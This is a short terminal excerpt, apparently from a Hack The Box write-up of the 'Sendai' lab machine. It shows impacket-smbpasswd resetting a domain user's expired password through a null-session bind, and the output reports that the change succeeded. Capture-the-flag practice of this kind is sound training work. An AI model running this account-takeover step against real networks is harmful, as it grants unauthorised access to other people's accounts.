 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Sendai]
└──╼ #impacket-smbpasswd sendai.vl/'elliot.yates'@sendai.vl -newpass 'aashwin10!'
Impacket v0.11.0 - Copyright 2023 Fortra
===============================================================================
Warning: This functionality will be deprecated in the next Impacket version
===============================================================================
Current SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.